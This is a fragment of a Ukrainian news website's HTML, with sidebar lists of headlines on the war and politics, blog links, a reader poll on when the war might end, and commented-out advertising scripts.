                    <h3><a href="/blognews/1765197430-svitla-stane-bilshe-v-ukrenergo-ozvuchili-faktori-yaki.html" style="">Світла стане більше? В "Укренерго" озвучили фактори, які можуть скоротити графіки відключень</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">262</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765197430-svitla-stane-bilshe-v-ukrenergo-ozvuchili-faktori-yaki.html#mc-container" data-cackle-channel="530072" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:44</time>
                    <h3><a href="/blognews/1765200924-starmer-zustriv-zelenskogo-makrona-i-mertsa-u-londoni.html" style="font-weight: bold;">Стармер зустрів Зеленського, Макрона і Мерца у Лондоні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765200924-starmer-zustriv-zelenskogo-makrona-i-mertsa-u-londoni.html#mc-container" data-cackle-channel="530080" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/04/pislya-pokrovska-putin-ne-zupinitsya.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/04/pislya-pokrovska-putin-ne-zupinitsya.html" target="_blank" style="color:#333;">Після Покровська Путін не зупиниться</a></h3>
                        <p class="meta">04.12.2025 20:37</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/28/putinomika-na-marshi-resursna-federaciya-yde-shlyahom-srsr.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/28/putinomika-na-marshi-resursna-federaciya-yde-shlyahom-srsr.html" target="_blank" style="color:#333;">Путиноміка на марші: ресурсна федерація йде шляхом СРСР</a></h3>
                        <p class="meta">28.11.2025 04:01</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/27/uspihi-zsu-bilya-shahovogo-ta-likvidaciya-rosiyskih-morpihiv-analiz-situaciina-pokrovskomu-napryamku.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/27/uspihi-zsu-bilya-shahovogo-ta-likvidaciya-rosiyskih-morpihiv-analiz-situaciina-pokrovskomu-napryamku.html" target="_blank" style="color:#333;">Успіхи ЗСУ біля Шахового та ліквідація російських морпіхів: аналіз ситуації на Покровському напрямку. </a></h3>
                        <p class="meta">27.11.2025 21:30</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1764080941-kosmichna-garmata-amerikanska-longshot-rozroblyae-nezvichayniy.html">Космічна гармата. Американська Longshot розробляє незвичайний апарат для запуску супутників (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1764080941-kosmichna-garmata-amerikanska-longshot-rozroblyae-nezvichayniy.html">09.12.2025, 05:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/istoria/1764019741-sensatsiya-u-tanisi-arheologi-viyavili-ta-identifikuvali.html">Сенсація у Танісі. Археологи виявили та ідентифікували саркофаг фараона Шешонка III (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/istoria/1764019741-sensatsiya-u-tanisi-arheologi-viyavili-ta-identifikuvali.html">09.12.2025, 05:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1764017882-mozhe-probiti-lyudskiy-cherep-kolishniy-inzhener-figure-ai-zayaviv-.html">Може пробити людський череп. Колишній інженер Figure AI заявив, що у робота компанії є небезпечні можливості (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1764017882-mozhe-probiti-lyudskiy-cherep-kolishniy-inzhener-figure-ai-zayaviv-.html">09.12.2025, 04:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1764073741-groshey-nemae-ale-zhivut-po-korolivski-stalo-vidomo-hto.html">Грошей немає, але живуть по-королівськи: стало відомо, хто став таємною покровителькою Меган та Гаррі у США (Факти)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1764073741-groshey-nemae-ale-zhivut-po-korolivski-stalo-vidomo-hto.html">09.12.2025, 04:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/istoria/1764016141-yak-rimlyanam-tse-vdalosya-hram-veneri-prostoyav-mayzhe-2-tisyachi.html">Як римлянам це вдалося. Храм Венери простояв майже 2 тисячі років на вулкані (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/istoria/1764016141-yak-rimlyanam-tse-vdalosya-hram-veneri-prostoyav-mayzhe-2-tisyachi.html">09.12.2025, 03:31</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26615_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">Без грошей з Європи найближче майбутнє України виглядає дуже похмурим, – ЗМІ</a></h3>
                        <p class="meta">05.12.2025 16:46</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1764673805-v-the-telegraph-rozpovili-shcho-oznachae-vidstavka-ermaka-dlya-mirnoyi.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/o/_op_3_13_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764673805-v-the-telegraph-rozpovili-shcho-oznachae-vidstavka-ermaka-dlya-mirnoyi.html">В The Telegraph розповіли, що означає відставка Єрмака для мирної угоди</a></h3>
                        <p class="meta">02.12.2025 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1763891308-zgidno-z-amerikanskim-mirnim-proektom-putin-stae-triumfatorom.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/i/_impichch_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1763891308-zgidno-z-amerikanskim-mirnim-proektom-putin-stae-triumfatorom.html">Згідно з американським «мирним проєктом» Путін стає тріумфатором і виходить на пряму дорогу до завоювання Європи, - журналіст</a></h3>
                        <p class="meta">23.11.2025 11:48</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765121197-rosiya-zminila-taktiku-udariv-po-ukrayini-teper-pid-udarom.html">Росія змінила тактику ударів по Україні, тепер під ударом об'єкти, які вважалися недоторканними — Bild</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765121197-rosiya-zminila-taktiku-udariv-po-ukrayini-teper-pid-udarom.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765129173-u-es-zayavlyayut-pro-potrebu-mati-plan-viyni-bez-ssha-yakshcho.html">У ЄС заявляють про потребу мати план війни без США, "якщо стаття 5 не спрацює"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765129173-u-es-zayavlyayut-pro-potrebu-mati-plan-viyni-bez-ssha-yakshcho.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765132071--plyunuv-bi-v-ochi-ukrayinskiy-tramp-rizko-vislovivsya-pro.html">"Плюнув би в очі": український "Трамп" різко висловився про свого американського "тезку"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765132071--plyunuv-bi-v-ochi-ukrayinskiy-tramp-rizko-vislovivsya-pro.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765132425-ukrayintsiv-mozhut-shtrafuvati-za-zhivi-yalinki-yaku-vidpovidalnist.html">Українців можуть штрафувати за живі ялинки: яку відповідальність передбачено 2025 року</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765132425-ukrayintsiv-mozhut-shtrafuvati-za-zhivi-yalinki-yaku-vidpovidalnist.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765133777-mi-vse-shche-soyuzniki-glava-diplomatiyi-es-prokomentuvala.html">Ми все ще союзники: глава дипломатії ЄС прокоментувала нову стратегію США</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765133777-mi-vse-shche-soyuzniki-glava-diplomatiyi-es-prokomentuvala.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762796909-mir-v-obmin-na-kopalini-trampu-proponuyut-tsinniy-metal.html">Мир в обмін на копалини: Трампу пропонують цінний метал за зупинку ще однієї війни, - ЗМІ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762796909-mir-v-obmin-na-kopalini-trampu-proponuyut-tsinniy-metal.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763111030-bbc-vibachilisya-pered-trampom-ale-zaperechila-naklep.html">Телерадіомовна корпорація BBC вибачилася перед Трампом, але заперечила наклеп</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763111030-bbc-vibachilisya-pered-trampom-ale-zaperechila-naklep.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763462402-ronaldu-zustrinetsya-z-trampom-abi-pogovoriti-pro-mir.html">Роналду зустрінеться з Трампом, аби поговорити про мир у світі, – Mirror</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763462402-ronaldu-zustrinetsya-z-trampom-abi-pogovoriti-pro-mir.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763722125-prezidenta-serbiyi-zvinuvachuyut-u-prichetnosti-do-safari-.html">Президента Сербії звинувачують у причетності до "сафарі" на людей під час облоги Сараєва</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763722125-prezidenta-serbiyi-zvinuvachuyut-u-prichetnosti-do-safari-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764070140-evroparlament-gotue-pozitsiyu-shchodo-mirnogo-planu-dlya-ukrayini-.html">Європарламент готує позицію щодо "мирного плану" для України, голосування 27 листопада</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764070140-evroparlament-gotue-pozitsiyu-shchodo-mirnogo-planu-dlya-ukrayini-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765194581-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-8-grudnya-.html">Підбірка блогожаб та фотоприколів від UAINFO за 8 грудня </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">3548</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765198213-salo-chi-vershkove-maslo-oksana-skitalinska-.html">Сало чи вершкове масло?, – Оксана Скиталінська </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1083</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765132071--plyunuv-bi-v-ochi-ukrayinskiy-tramp-rizko-vislovivsya-pro.html">"Плюнув би в очі": український "Трамп" різко висловився про свого американського "тезку"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">841</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765198791-do-zemli-letit-hmara-plazmi-koli-vdarit-magnitna-burya.html">До Землі летить хмара плазми: коли вдарить магнітна буря</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">653</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765204065-odna-pomilka-prizvela-do-krahu-pilotovanih-polotiv-rosiyi.html">Одна помилка призвела до краху пілотованих польотів Росії у космос, – The Hill</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">640</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763646216-v-ukrayinu-yde-poteplinnya-sinoptikinya-natalka-didenko-.html">В Україну йде потепління, – синоптикиня Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">83113</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764069937-v-nabu-rozpovili-zvidki-pohodili-upakovki-gotivki-yaki.html">В НАБУ розповіли, звідки походили упаковки готівки, які вилучили під час обшуку бек-офісу Міндіча</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">63706</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762691085-vuchich-vidpoviv-zaharoviy-yaka-bula-nevdovolena-yogo-zayavoyu.html">Вучич відповів Захаровій, яка була невдоволена його заявою про боєприпаси для України</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">43049</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762944461-v-otochenni-putina-vidreaguvali-na-operatsiyu-nabu-midas-.html">В оточенні Путіна відреагували на операцію НАБУ "Мідас"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">30751</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763032563-mi-krashche-yistimemo-travu-nizh-znovu-stanemo-rosiyskoyu-kolonieyu-.html">Ми краще їстимемо траву, ніж знову станемо російською колонією, – Сікорський </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26339</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599667</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566118</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448011</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411374</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
